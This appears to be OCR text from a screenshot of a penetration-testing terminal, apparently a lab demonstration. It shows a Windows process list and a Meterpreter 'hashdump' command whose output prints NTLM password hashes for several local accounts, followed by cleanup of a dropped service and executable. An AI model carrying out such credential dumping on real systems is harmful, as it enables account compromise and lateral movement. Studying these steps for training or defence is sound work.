 Applications Places 5:35 AM root
hashes.txt
root@KBT-Linux: ~
File Edit View Search Terminal Help
3064 536 SearchIndexer.exe x86_64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\SearchIndexer.
exe
3104 2400 jusched.exe x86 2 CQURE\Administrator C:\Program Files (x86)\Common File
s\Java\Java Update\jusched.exe
3108 1472 Cain.exe x86 1 W8-CLI\Paula C:\Program Files (x86)\Cain\Cain.e
xe
3328 3372 conhost.exe x86_64 1 W8-CLI\Paula C:\Windows\system32\conhost.exe
3372 1472 cmd.exe x86_64 1 W8-CLI\Paula C:\Windows\system32\cmd.exe
3508 2476 jusched.exe x86 1 W8-CLI\Paula C:\Program Files (x86)\Common File
s\Java\Java Update\jusched.exe
3736 536 svchost.exe x86_64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
3912 2692 conhost.exe x86_64 1 W8-CLI\Paula C:\Windows\system32\conhost.exe
meterpreter > hasdump
[-] Unknown command: hasdump.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
hacker:1019:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
Paula:1001:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
Paula1:1018:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
User:1002:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
meterpreter >
[*] Removing service cvLs.....
[*] Removing file JyImIgap.exe.....
rier:0
root@KBT-Linux: /usr... root@KBT-Linux: ~ root@KBT-Linux: /usr... root@KBT-Linux: ~